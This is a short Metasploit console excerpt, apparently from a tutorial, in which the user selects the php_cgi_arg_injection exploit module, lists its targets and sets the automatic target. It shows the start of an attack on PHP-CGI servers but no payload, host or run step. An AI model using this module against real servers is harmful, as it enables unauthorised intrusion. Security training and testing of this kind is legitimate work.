 msf > use exploit/multi/http/php_cgi_arg_injection
msf exploit(php_cgi_arg_injection) > show targets
Exploit targets:
Id  Name
--  ----
0   Automatic
msf exploit(php_cgi_arg_injection) > set target 0
target => 0
msf exploit(php_cgi_arg_injection) >